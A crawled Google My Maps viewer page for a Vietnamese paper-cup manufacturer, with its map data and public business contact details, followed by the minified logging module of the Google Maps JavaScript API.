  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769005969320,\"\",\"vi\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\",\"https://www.google.com/maps/d/embed?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\",\"https://www.google.com/maps/d/pdf?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\",\"https://www.google.com/maps/d/viewer?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026hl\\u003dvi\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/vi/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.vi.RNs27gz_yaM.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFVww_4NEQubwYQ6FpIczCTcYJwuqQ/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"131mNeujLzmAtzMgzelSE3QkQ1jM\",\"Ly giấy Vy Vy cao cấp\",null,[106.58146521343917,10.75915034534912,106.6088452030632,10.747619113838393],[106.59741099999997,10.751496,106.59741099999997,10.751496],[[null,\"z6apu_B9dh7s.kkdcgVBQKFFg\",\"CÔNG TY TNHH VY VY\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026filter\\u003dffDB4436\"],null,1,1,[[null,[10.751496,106.59741099999997]],\"0\",null,\"z6apu_B9dh7s.kkdcgVBQKFFg\",[10.751496,106.59741099999997],[0,-32],\"KKDCGVBQKFFG0D85C30958157E0B\"],[[\"Ly Giấy Vy Vy\"]]]],null,null,true,null,null,null,null,[[\"z6apu_B9dh7s.kkdcgVBQKFFg\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026resourcekey\\u0026lid\\u003dz6apu_B9dh7s.kkdcgVBQKFFg\",null,null,null,null,null,2,null,[[[\"KKDCGVBQKFFG0D85C30958157E0B\",[[[10.751496,106.59741099999997]]],null,null,0,[[\"tên\",[\"Ly Giấy Vy Vy\"],1],null,null,null,[null,\"ChIJfwAAAFEsdTERbX5YV9rkaqc\",true]],null,0]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026filter\\u003dffDB4436\",[16,32]],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"131mNeujLzmAtzMgzelSE3QkQ1jM\",\"https://drive.google.com/abuse?id\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\",true,false,false,\"19 Đường, Số 48B, Tân Tạo, Tp. HCM, Việt Nam., Tp. HCM, Việt Nam. 763200, Việt Nam\\nwww.lygiaycaocap.com\\n091 982 31 32\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d131mNeujLzmAtzMgzelSE3QkQ1jM\\u0026resourcekey\",5894,true,true,\"19 Đường, Số 48B, Tân Tạo, Tp. HCM, Việt Nam., Tp. HCM, Việt Nam. 763200, Việt Nam\\nwww.lygiaycaocap.com\\n091 982 31 32\",true,\"\",true,null,[null,null,[1462674194,175663000],[1440738050,234000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=vi&region=US&libraries=places,visualization,geometry,search" nonce="LUA3ztWtnpcXOjikT4dmcw"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.vi.RNs27gz_yaM.O/am=AAAE/d=0/rs=ABjfnFVww_4NEQubwYQ6FpIczCTcYJwuqQ/m=gmeviewer_base" nonce="LUA3ztWtnpcXOjikT4dmcw"></script><script nonce="LUA3ztWtnpcXOjikT4dmcw">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://maps.googleapis.com/maps-api-v3/api/js/61/14/intl/vi_ALL/log.js
body_size: 10829
content:
google.maps.__gjsload__('log', function(_){var EJa=function(a){var b=_.Cw();b.Eg.has(a);return new _.Dw(()=>{performance.now()>=b.Fg&&b.reset();b.Dg.has(a)||b.Dg.set(a,_.mn());return b.Dg.get(a)})},GJa=function(a,b,c,d,e,f,g){const h=new _.Lj;FJa.push(h);b&&_.wj(h,"complete",b);h.Kn.add("ready",h.RD,!0,void 0,void 0);f&&(h.Mg=Math.max(0,f));g&&(h.Kg=g);h.send(a,c,d,e)},HJa=function(a,b){if(b&&a in b)return a;let c=_.DJ();return c?(c=c.toLowerCase(),a=c+_.Bva(a),b===void 0||a in b?a:null):null},IJa=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||
"";a.indexOf("blob:")===0&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();a.indexOf("//")==0&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");c!=-1&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("URI is missing protocol: "+a);if(c!=="http"&&c!=="https"&&c!=="chrome-extension"&&c!=="moz-extension"&&c!=="file"&&c!=="android-app"&&c!=="chrome-search"&&c!=="chrome-untrusted"&&
c!=="chrome"&&c!=="app"&&c!=="devtools")throw Error("Invalid URI scheme in origin: "+c);a="";var d=b.indexOf(":");if(d!=-1){var e=b.substring(d+1);b=b.substring(0,d);if(c==="http"&&e!=="80"||c==="https"&&e!=="443")a=":"+e}return c+"://"+b+a},JJa=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;p=n=0}function b(r){for(var u=g,w=0;w<64;w+=4)u[w/4]=r[w]<<24|r[w+1]<<16|r[w+2]<<8|r[w+3];for(w=16;w<80;w++)r=u[w-3]^u[w-8]^u[w-14]^u[w-16],u[w]=(r<<1|r>>>
31)&4294967295;r=e[0];var x=e[1],y=e[2],D=e[3],I=e[4];for(w=0;w<80;w++){if(w<40)if(w<20){var L=D^x&(y^D);var K=1518500249}else L=x^y^D,K=1859775393;else w<60?(L=x&y|D&(x|y),K=2400959708):(L=x^y^D,K=3395469782);L=((r<<5|r>>>27)&4294967295)+L+I+K+u[w]&4294967295;I=D;D=y;y=(x<<30|x>>>2)&4294967295;x=r;r=L}e[0]=e[0]+r&4294967295;e[1]=e[1]+x&4294967295;e[2]=e[2]+y&4294967295;e[3]=e[3]+D&4294967295;e[4]=e[4]+I&4294967295}function c(r,u){if(typeof r==="string"){r=unescape(encodeURIComponent(r));for(var w=
[],x=0,y=r.length;x<y;++x)w.push(r.charCodeAt(x));r=w}u||(u=r.length);w=0;if(n==0)for(;w+64<u;)b(r.slice(w,w+64)),w+=64,p+=64;for(;w<u;)if(f[n++]=r[w++],p++,n==64)for(n=0,b(f);w+64<u;)b(r.slice(w,w+64)),w+=64,p+=64}function d(){var r=[],u=p*8;n<56?c(h,56-n):c(h,64-(n-56));for(var w=63;w>=56;w--)f[w]=u&255,u>>>=8;b(f);for(w=u=0;w<5;w++)for(var x=24;x>=0;x-=8)r[u++]=e[w]>>x&255;return r}for(var e=[],f=[],g=[],h=[128],l=1;l<64;++l)h[l]=0;var n,p;a();return{reset:a,update:c,digest:d,TI:function(){for(var r=
d(),u="",w=0;w<r.length;w++)u+="0123456789ABCDEF".charAt(Math.floor(r[w]/16))+"0123456789ABCDEF".charAt(r[w]%16);return u}}},LJa=function(a,b,c){var d=String(_.na.location.href);return d&&a&&b?[b,KJa(IJa(d),a,c||null)].join(" "):null},KJa=function(a,b,c){var d=[];let e=[];if((Array.isArray(c)?2:1)==1)return e=[b,a],_.Ob(d,function(h){e.push(h)}),MJa(e.join(" "));const f=[],g=[];_.Ob(c,function(h){g.push(h.key);f.push(h.value)});c=Math.floor((new Date).getTime()/1E3);e=f.length==0?[c,b,a]:[f.join(":"),
c,b,a];_.Ob(d,function(h){e.push(h)});a=MJa(e.join(" "));a=[c,a];g.length==0||a.push(g.join(""));return a.join("_")},MJa=function(a){const b=JJa();b.update(a);return b.TI().toLowerCase()},JP=function(){this.Dg=document||{cookie:""}},KP=function(a){a=(a.Dg.cookie||"").split(";");const b=[],c=[];let d,e;for(let f=0;f<a.length;f++)e=_.SI(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}},NJa=function(a,b,c,d){(a=_.na[a])||
typeof document==="undefined"||(a=(new JP).get(b));return a?LJa(a,c,d):null},OJa=function(a){var b=IJa(_.na?.location.href);const c=[];var d;(d=_.na.__SAPISID||_.na.__APISID||_.na.__3PSAPISID||_.na.__1PSAPISID||_.na.__OVERRIDE_SID)?d=!0:(typeof document!=="undefined"&&(d=new JP,d=d.get("SAPISID")||d.get("APISID")||d.get("__Secure-3PAPISID")||d.get("__Secure-1PAPISID")),d=!!d);if(d){var e=(d=b=b.indexOf("https:")==0||b.indexOf("chrome-extension:")==0||b.indexOf("chrome-untrusted://new-tab-page")==
0||b.indexOf("moz-extension:")==0)?_.na.__SAPISID:_.na.__APISID;e||typeof document==="undefined"||(e=new JP,e=e.get(d?"SAPISID":"APISID")||e.get("__Secure-3PAPISID"));(d=e?LJa(e,d?"SAPISIDHASH":"APISIDHASH",a):null)&&c.push(d);b&&((b=NJa("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&c.push(b),(a=NJa("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&c.push(a))}return c.length==0?null:c.join(" ")},PJa=function(a){return a?a.__owner?a.__owner:a.parentNode&&a.parentNode.nodeType===11?a.parentNode.host:
a.parentElement||null:null},QJa=function(a,b,c){for(c||(a=PJa(a));a&&!b(a);)a=PJa(a)},RJa=function(){},SJa=function(a){this.Eg=this.Dg=void 0;this.Fg=!1;this.Gg=window;this.Hg=a;this.Ig=RJa},WJa=function(a,b){const c=TJa++,d=Math.max(a.measure?a.measure.length:0,a.qy?a.qy.length:0),e={id:c,FF:a.measure,GF:a.qy,context:b,args:[]};let f=e;return function(){var g=f.EB!==0;g&&(f=Object.assign({EB:0},e));b||(f.context=this);f.args=Array.prototype.slice.call(arguments);d>arguments.length&&f.args.push(new a.TM);
g&&(g=LP,!a.YB||MP==0||a.measure&&MP!=1||(g=(g+1)%2),UJa[g].push(f));return VJa(a.window)}},$Ja=function(a,b){const c={};let d;MP=1;for(var e=0;e<a.length;++e){d=a[e];var f=d.args[d.args.length-1];f&&typeof f==="object"&&(f.now=b);if(d.FF){d.EB=1;try{d.FF.apply(d.context,d.args)}catch(g){c[e]=!0,_.Wa(g)}}}MP=2;for(e=0;e<a.length;++e)if(d=a[e],(f=d.args[d.args.length-1])&&typeof f==="object"&&(f.now=b),!c[e]&&d.GF){d.EB=2;try{d.GF.apply(d.context,d.args)}catch(g){_.Wa(g)}}NP>0&&b>1&&(a=b-NP,a<500&&
(XJa++,a>100&&YJa++,ZJa<a&&(ZJa=a)));NP=OP.size&&b>1?b:0},VJa=function(a){if(!OP.has(a)){OP.size||(PP=new _.rN);OP.add(a);const b=PP.resolve;a.requestAnimationFrame(c=>{OP.clear();const d=UJa[LP];LP=(LP+1)%2;try{$Ja(d,c)}finally{MP=0,d.length=0}b()})}return PP.promise},bKa=function(a){if(aKa.has(a))return aKa.get(a);throw Error("Unrecognized EventLabel "+a+".");},cKa=function(a){const b=new Map;for(const c of Object.keys(a))b.set(a[c].Yj,a[c].Zj);return b},QP=function(a,b){for(let c=0;c<a.Jg.length;++c)a.Jg[c](b)},
dKa=function(a,b){a.Hg=b},RP=function(a,b){a.Dg.push(b)},gKa=function(){if(!SP){var a=SP=new eKa,b=Date.now()*1E3+Math.floor(Math.random()*1E3);_.NI(a,1,b);_.ug(SP,2,0);_.ug(SP,3,0);fKa=0}a=new TP;a=_.$f(a,eKa,1,SP);b=++fKa;return _.NI(a,2,b)},kKa=function(a,b){var c=b.LSWHIf||null;if(c&&(c.Dg.Dg||a.Dg)&&c.Dg.Dg!=a.Dg)return null;var d;!(d=c&&c.Dg.cs&&!c.Dg.cs())&&(d=c&&c.Dg.cs&&c.Dg.cs())&&(d=b.getAttribute("jslog"),d=!(!d||_.cb(d)||d!=c.Dg.getAttribute()));if(d)return c;d=b.getAttribute("jslog");
if(!d)return null;d=hKa(a,d);if(!d||(d.Dg||a.Dg)&&d.Dg!=a.Dg)return null;a=new iKa(b,d);c&&c.Dg.Kg&&c.Gg&&(a.Gg=!0);if(c=a.Oi().getAttribute("data-ved")){a.Fg=c;if(!c||c.charAt(0)!="0"&&c.charAt(0)!="2")var e=null;else{c=c.substring(1);try{const f=jKa(c);e=_.Vf(f,TP,13)}catch(f){e=null}}e&&(a.Eg=e,a.Jg=e)}return b.LSWHIf=a},hKa=function(a,b){if(_.cb(b))return null;const c=b.split(";");var d=Number(c[0].trim());if(isNaN(d))return null;d=a.Fg.ZD(d);for(let l=1;l<c.length;l++){var e=c[l].trim();if(!_.cb(e)){var f=
_.Ii(e);if(f.length<2)return null;e=f[0].trim();f=f[1].trim();if(_.cb(e)||_.cb(f))return null;switch(e){case UP(a,"track"):e=f.split(",");for(f=0;f<e.length;++f){var g=d,h=e[f].trim();if(a.Eg){if(!g.Lw)throw Error("Method isTrackingXid should only be used when xidTagComponents_ is true.");if(!VP.has(h))throw Error("Unrecognized eventLabelXid: "+h+".");g.Aw.add(h)}else g.Aw.add(g.Gg(h))}break;case UP(a,"index"):d.Fg=Number(f);break;case UP(a,"tc"):e=f.split(",");e=e.map(Number);e=e.filter(Number.isInteger);
d.Lg=e;break;case "cid":d.Dg=f;break;case UP(a,"mutable"):f=="true"?d.Ig=!0:f=="rci"&&(d.Ig=!0,d.Kg=!0);break;default:a.Fg.Du(d,e)}}}return d.setAttribute(b)},UP=function(a,b){if(a.Eg)if(lKa.has(b))a=lKa.get(b);else throw Error("Unrecognized PartLabel "+b+".");else a=b;return a},WP=function(a){var b=mKa;const c=_.Ba(a),d=([,...f])=>b(c,f),e=([f,...g])=>a.apply(f,g);return function(...f){const g=this||_.na;let h=nKa.get(g);h||(h={},nKa.set(g,h));return _.tva(h,[this,...f],e,d)}},mKa=function(a,b){a=
[a];for(let c=b.length-1;c>=0;--c)a.push(typeof b[c],b[c]);return a.join("\v")},XP=function(a){_.Gj.call(this);a||(a=oKa||(oKa=new _.Ik));this.Dg=a;if(this.Eg=this.KJ())this.Fg=_.uj(this.Dg.Dg,this.Eg,(0,_.Ca)(this.nH,this))},pKa=function(a,b,c){let d;const e=a.Pg,f=a.Ug[b];QJa(c,g=>{if(!_.ta(g)||g.nodeType!=1)return!1;g=kKa(e,g);var h;if(h=g!=null)if(h=g.Dg,a.Jg){if(!h.Lw)throw Error("Method isTrackingXid should only be used when xidTagComponents_ is true.");if(!VP.has(f))throw Error("Unrecognized eventLabelXid: "+
f+".");h=h.Aw.has(f)}else h=f?h.Aw.has(h.Gg(f)):h.Aw.size!=0;return h?(d=g,!0):!1},!0);return d},qKa=function(a,b,c,d){d&&dKa(b.Dg,e=>{_.$f(e,YP,15,d)});c=a.Fg.Eg(b,c);for(let e=0;e<c.length;++e)a.Hg.yz(c[e]),a.Hg.mq(b,c[e]),a.Dg&&a.Dg.lp(c[e])},rKa=function(a,b){const c=[],d=a.Pg;QJa(b,e=>{if(!_.ta(e)||e.nodeType!=1)return!1;e=kKa(d,e);e!=null&&c.push(e);return!1},!1);return c},sKa=function(a){a.forEach(()=>{})},tKa=function(a){return a.map(b=>b.Dg.Eg)},uKa=function(){this.Eg=0;this.Dg=[]},vKa=function(a,
b){if(b>=a.Dg.length)throw Error("Out of bounds exception");return a.Dg.length<50?b:(a.Eg+Number(b))%50},ZP=function(a,b){return _.wg(a,8,b)},yKa=function(a){let b=Date.now();b=Number.isFinite(b)?b.toString():void 0;if(a instanceof $P&&(!_.Vf(a,YP,15)||!_.Vf(a,YP,15).getExtension(wKa))){var c=new aQ,d=new bQ;let e=_.Vf(a,YP,15);e||(e=new YP);_.qf(d,1,_.qe(b));_.$f(c,bQ,1,d);_.qx(e,wKa,c);_.$f(a,YP,15,e)}a instanceof cQ&&(c=new aQ,d=new bQ,_.qf(d,1,_.qe(b)),_.$f(c,bQ,1,d),_.qx(a,xKa,c))},zKa=async function(a){var b=
new CompressionStream("gzip");const c=(new Response(b.readable)).arrayBuffer();b=b.writable.getWriter();await b.write((new TextEncoder).encode(a));await b.close();return new Uint8Array(await c)},dQ=function(a,b){a.Dg=b;a.timer&&a.enabled?(a.stop(),a.start()):a.timer&&a.stop()},BKa=function(a){_.uI(eQ,AKa,1,a)},DKa=function(a,b=CKa){if(!fQ){a=a.navigator?.userAgentData;if(!a||typeof a.getHighEntropyValues!=="function"||a.brands&&typeof a.brands.map!=="function")return Promise.reject(Error("UACH unavailable"));
BKa((a.brands||[]).map(d=>{var e=new AKa;e=_.wg(e,1,d.brand);return _.wg(e,2,d.version)}));typeof a.mobile==="boolean"&&_.rg(eQ,2,a.mobile);fQ=a.getHighEntropyValues(b)}const c=new Set(b);return fQ.then(d=>{const e=eQ.clone();c.has("platform")&&_.wg(e,3,d.platform);c.has("platformVersion")&&_.wg(e,4,d.platformVersion);c.has("architecture")&&_.wg(e,5,d.architecture);c.has("model")&&_.wg(e,6,d.model);c.has("uaFullVersion")&&_.wg(e,7,d.uaFullVersion);return e.ri()}).catch(()=>eQ.ri())},EKa=function(a){return _.yg(a,
1,1)},jQ=function(a,b){_.$f(a.Dg,gQ,1,b);_.gg(b,1)||EKa(b);a.Qo||(b=hQ(a),_.F(b,5)||_.wg(b,5,a.locale));a.Fg&&(b=hQ(a),_.Vf(b,iQ,9)||_.$f(b,iQ,9,a.Fg))},hQ=function(a){var b=_.Vf(a.Dg,gQ,1);b||(b=new gQ,jQ(a,b));a=b;b=_.Vf(a,kQ,11);b||(b=new kQ,_.$f(a,kQ,11,b));return b},FKa=function(a,b){a.Eg=b},HKa=function(a){const b=a.Qo?void 0:window;b?DKa(b,CKa).then(c=>{a.Fg=GKa(c??"[]");c=hQ(a);_.$f(c,iQ,9,a.Fg);return!0}).catch(()=>!1):Promise.resolve(!1)},lQ=function(){return"https://play.google.com/log?format=json&hasfast=true"},
IKa=function(a,b){return a.ah?b?()=>{b().then(()=>{a.flush()})}:()=>{a.flush()}:()=>{}},mQ=function(a){a.Lg||(a.Fg.isFinal=!0,a.Ug&&(a.Fg.Eg=3,JKa(a)),a.Sg&&(a.Fg.Eg=2,KKa(a)),a.flush(),a.Fg.isFinal=!1)},LKa=function(a){a.Kg||(a.Kg=lQ());try{return(new URL(a.Kg)).toString()}catch(b){return(new URL(a.Kg,window.location.origin)).toString()}},MKa=function(a,b){a.Hg=new _.CM(b<1?1:b,3E5,.1);dQ(a.Eg,a.Hg.getValue())},JKa=function(a){NKa(a,32,10,(b,c)=>{b=new URL(b);b.searchParams.set("format","json");
let d=!1;try{d=window.navigator.sendBeacon(b.toString(),c.ri())}catch{}d||(a.ih=!1);return d})},OKa=function(a,b,c=null,d=a.withCredentials){const e={},f=new URL(LKa(a));c&&(e.Authorization=c);a.Xp&&(e["X-Goog-AuthUser"]=a.Xp,f.searchParams.set("authuser",a.Xp));e&&a.Lg&&JSON.stringify(e);return{url:f.toString(),body:b,xI:1,By:e,Ut:"POST",withCredentials:d,zw:a.zw}},KKa=function(a){NKa(a,6,5,(b,c)=>{b=new URL(b);b.searchParams.set("format","base64json");b.searchParams.set("p",_.uva(c.ri(),3));c=b.toString();
if(c.length>15360)return!1;(new Image).src=c;return!0})},NKa=function(a,b,c,d){if(a.Dg.length!==0){var e=new URL(LKa(a));e.searchParams.delete("format");var f=a.Or();f&&e.searchParams.set("auth",f);e.searchParams.set("authuser",a.Xp||"0");for(f=0;f<c&&a.Dg.length;++f){const g=a.Dg.slice(0,b),h=a.Fg.im(g,a.Gg,a.Jg,a.As,a.Pg,a.Og);if(!d(e.toString(),h)){++a.Jg;break}a.Gg=0;a.Jg=0;a.Pg=0;a.Og=0;a.Dg=a.Dg.slice(g.length)}a.Eg.enabled&&a.Eg.stop()}},TKa=function(a){const b=_.sk(_.qk.Dg()),c=new PKa({ls:1627,
Or:()=>null,Xp:null,xl:new QKa,QG:b,Qo:!0,qt:!1,Vz:!0});c.Xg=!0;MKa(c,500);return new RKa(b,new SKa(a),c)},VKa=function(){var a=_.qk;const b=new UKa;_.yg(b,1,0);var c=_.Pl("gClearcutLoggingE2ETestId");c&&_.wg(b,3,c);c=_.wk(a).Dg()==="internal";c=_.rg(b,2,c);var d=_.wk(a).Dg();c=_.wg(c,4,d);d=a.Eg();c=_.wg(c,5,d);d=a.Fg();c=_.wg(c,6,d);a=_.fg(a,44,1)*100;a=_.sg(c,10,a);_.wg(a,7,document.location&&document.location.host||window.location.host);return b},WKa=function(a){if(!a)return performance.now();
[a.Ly,a.Yt].filter(b=>b!==void 0);if(a.Ly)return a.Ly;if(a.Yt)try{if(!performance)return 0;const b=performance.getEntriesByType("resource");if(!b.length)return 0;const c=b.filter(d=>(new URL(d.name)).hostname.includes("google")&&d.name.includes(a.Yt));return c.length===0?0:c.pop().requestStart||0}catch(b){return 0}return performance.now()},FJa=[];_.nn.prototype.xp=_.ca(15,function(){return _.Gw(this).toString()});_.nD.prototype.xp=_.ca(14,function(){return _.F(this,3)});
_.oD.prototype.xp=_.ca(13,function(){return _.F(this,17)});_.Lj.prototype.RD=_.ca(6,function(){this.dispose();_.Ub(FJa,this)});_.H.prototype.cs=_.ca(3,function(){return!_.od(this)});
var oKa,XKa=_.Ah(function(a,b,c){if(a.Dg!==0)return!1;_.Eh(b,c,_.Bg(a.Eg,_.Sd));return!0},_.Hh,_.dj),YKa=class extends _.H{constructor(a){super(a)}},ZKa=class extends _.H{constructor(a){super(a)}},$Ka=class extends _.H{constructor(a){super(a)}},eKa=class extends _.H{constructor(a){super(a)}},TP=class extends _.H{constructor(a){super(a)}},aLa=class extends _.H{constructor(a){super(a)}},cQ=class extends _.H{constructor(a){super(a,233)}getVisible(){return _.gg(this,6)}setVisible(a){return _.yg(this,
6,a)}xi(a){return _.wg(this,17,a)}Uj(){return _.Aw(this,17)}};_.B=JP.prototype;_.B.isEnabled=function(){if(!_.na.navigator.cookieEnabled)return!1;if(!this.isEmpty())return!0;this.set("TESTCOOKIESENABLED","1",{DF:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};
_.B.set=function(a,b,c){let d;var e=!1;let f;if(typeof c==="object"){f=c.qQ;e=c.Gy||!1;d=c.domain||void 0;var g=c.path||void 0;var h=c.DF}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);c=d?";domain="+d:"";g=g?";path="+g:"";e=e?";secure":"";h=h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString();this.Dg.cookie=a+"="+b+c+g+h+e+(f!=null?";samesite="+
f:"")};_.B.get=function(a,b){const c=a+"=",d=(this.Dg.cookie||"").split(";");for(let e=0,f;e<d.length;e++){f=_.SI(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.B.remove=function(a,b,c){const d=this.get(a)!==void 0;this.set(a,"",{DF:0,path:b,domain:c});return d};_.B.Lo=function(){return KP(this).keys};_.B.tl=function(){return KP(this).values};_.B.isEmpty=function(){return!this.Dg.cookie};
_.B.Kj=function(){return this.Dg.cookie?(this.Dg.cookie||"").split(";").length:0};_.B.clear=function(){const a=KP(this).keys;for(let b=a.length-1;b>=0;b--)this.remove(a[b])};_.na.U3bHHf??(_.na.U3bHHf=0);_.na.U3bHHf++;var XJa=1;var UJa=[[],[]],LP=0,OP=new Set,PP=null,NP=0,YJa=0,ZJa=0,MP=0,TJa=0;_.B=SJa.prototype;_.B.measure=function(a){this.Dg=a;return this};_.B.qy=function(a){this.Eg=a;return this};_.B.YB=function(){this.Fg=!0;return this};_.B.window=function(a){this.Gg=a;return this};_.B.im=function(){return WJa({measure:this.Dg,qy:this.Eg,TM:this.Ig,window:this.Gg,YB:this.Fg},this.Hg)};var nQ={ARROW_KEYS:{Yj:"arrow_keys",Zj:"Wxn7ub"},AUTOMATED:{Yj:"automated",Zj:"wjpLYc"},CLICK:{Yj:"click",Zj:"cOuCgd"},DRAGEND:{Yj:"dragend",Zj:"RlD3W"},DROP:{Yj:"drop",Zj:"DaY83b"},GENERIC_CLICK:{Yj:"generic_click",Zj:"szJgjc"},HOVER:{Yj:"hover",Zj:"ZmdkE"},IMPRESSION:{Yj:"impression",Zj:"xr6bB"},KEYBOARD_ENTER:{Yj:"keyboard_enter",Zj:"SYhH9d"},KEYPRESS:{Yj:"keypress",Zj:"Kr2w4b"},LONG_PRESS:{Yj:"long_press",Zj:"tfSNVb"},MOUSEOVER:{Yj:"mouseover",Zj:"FrfE3b"},RIGHT_CLICK:{Yj:"rightclick",Zj:"CYQmze"},
SCROLL:{Yj:"scroll",Zj:"XuHpsb"},SWIPE:{Yj:"swipe",Zj:"eteedb"},VIS:{Yj:"vis",Zj:"HkgBsf"}},aKa=cKa(nQ),VP=new Map;for(const a of Object.keys(nQ))VP.set(nQ[a].Zj,nQ[a].Yj);var lKa=cKa({TRACK:{Yj:"track",Zj:"u014N"},INDEX:{Yj:"index",Zj:"cQYSPc"},MUTABLE:{Yj:"mutable",Zj:"dYFj7e"},COMPONENT_ID:{Yj:"cid",Zj:"cOuyq"},TEST_CODE:{Yj:"tc",Zj:"DM6Eze"}});var oQ=class{constructor(a,b){this.Eg=a;this.Fg=null;this.Lg=[];this.Dg=void 0;this.Kg=this.Ig=!1;this.HD=null;this.Jg=[];this.Hg=void 0;this.Lw=b||!1;this.Aw=new Set}cs(){return this.Ig}setAttribute(a){this.HD=a;return this}getAttribute(){return this.HD}Gg(a){return this.Lw?bKa(a):a}};oQ.prototype.isMutable=oQ.prototype.cs;var jKa=_.zI(aLa,_.RC);_.Rs[15872052]=_.RC;var iKa=class{constructor(a,b){this.Ig=a;this.Dg=b;this.Gg=!1;this.Jg=this.Eg=void 0;this.hidden=!0;this.Fg=this.Hg=void 0}Oi(){return this.Ig}};var SKa=class{constructor(a){this.Dg=a}yz(a){ZP(a,this.Dg.ri())}mq(){}Du(){}ZD(){}};var pQ=class{constructor(a){this.Eg=a;this.Dg=[];this.Fg=[]}};var bLa=class extends _.H{constructor(a){super(a)}};var YP=class extends _.H{constructor(a){super(a,1)}};var cLa=_.xx(187,YP,bLa);var $P=class extends _.H{constructor(a){super(a,17)}},dLa=_.fga($P);var eLa=class extends pQ{nG(a){RP(this,b=>{if(dLa(b)){const c=new YP;_.qx(c,cLa,a);_.$f(b,YP,15,c)}})}};var qQ=class extends _.H{constructor(a){super(a)}};var fLa=class extends _.H{constructor(a){super(a,7)}getTime(){return _.Vf(this,_.Yr,1)}getStatus(){return _.Vf(this,qQ,6)}};var gLa=class extends _.H{constructor(a){super(a)}};var hLa=_.xx(120,YP,gLa);var iLa=class extends pQ{nG(a){RP(this,b=>{if(b instanceof $P){const c=new YP;_.qx(c,hLa,a);_.$f(b,YP,15,c)}})}};var jLa=class{constructor(){this.Dg=this.Eg=this.Gg=void 0;this.Fg=[]}};var kLa=class{Eg(){return[]}Gg(){return[]}};_.Rs[4156379]=_.iC;var fKa=0,SP=void 0;var lLa=class{constructor(a){this.Dg=a}};var mLa=class{constructor(a,b){this.Fg=a;this.Eg=b||!1;this.Dg=void 0}};var nLa=class extends _.H{constructor(a){super(a)}};var oLa=class extends _.kj{constructor(a,b){super("visibilitychange");this.hidden=a;this.visibilityState=b}};var nKa=new WeakMap;_.Ja(XP,_.Gj);_.B=XP.prototype;_.B.KJ=WP(function(){var a=this.Zx();const b=this.Gx()!="hidden";if(a){var c;b?c=((_.DJ()||"")+"visibilitychange").toLowerCase():c="visibilitychange";a=c}else a=null;return a});_.B.Gx=WP(function(){return HJa("hidden",this.Dg.Dg)});_.B.WJ=WP(function(){return HJa("visibilityState",this.Dg.Dg)});_.B.Zx=function(){return!!this.Gx()};_.B.nH=function(){var a=this.Zx()?this.Dg.Dg[this.WJ()]:null;a=new oLa(!!this.Dg.Dg[this.Gx()],a);this.dispatchEvent(a)};
